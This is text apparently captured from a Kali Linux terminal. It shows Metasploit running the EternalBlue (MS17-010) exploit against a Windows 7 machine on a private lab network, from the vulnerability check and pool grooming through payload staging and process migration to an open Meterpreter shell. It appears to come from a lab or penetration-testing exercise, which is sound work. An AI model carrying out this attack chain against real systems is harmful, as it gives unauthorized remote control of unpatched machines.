 1 2 3 4 4 13:49
root@kali: ~
File Actions Edit View Help
[*] 192.168.93.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.93.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.93.40:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.93.40:445 - The target is vulnerable.
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.93.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.93.40:4466
[*] Sending stage (201798 bytes) to 192.168.93.40
[*] Session ID 1 (192.168.3.3:33807 → 192.168.3.3:1080) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against PC2
[*] Current server process: spoolsv.exe (1184)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 1544
[+] Successfully migrated into process 1544
[*] Meterpreter session 1 opened (192.168.3.3:33807 → 192.168.3.3:1080) at 2024-09-25 13:49:28 +0800
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >